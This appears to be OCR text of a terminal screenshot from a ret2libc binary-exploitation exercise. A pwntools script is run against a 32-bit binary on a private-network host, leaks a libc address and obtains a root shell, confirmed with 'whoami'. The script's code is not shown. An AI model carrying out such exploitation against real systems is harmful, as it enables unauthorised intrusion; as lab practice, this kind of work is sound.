 kali@kali: ~/LibcSearcher
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/LibcSearcher]
└─$ python ret2libc.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be r
emoved in the next release.
[+] Opening connection to 192.168.18.104 on port 10002: Done
[*] '/home/kali/LibcSearcher/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
0xf7e3d290
[*] Switching to interactive mode
$ whoami
root
$ exit
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to 192.168.18.104 port 10002
[*] Got EOF while sending in interactive
┌──(kali㉿kali)-[~/LibcSearcher]
└─$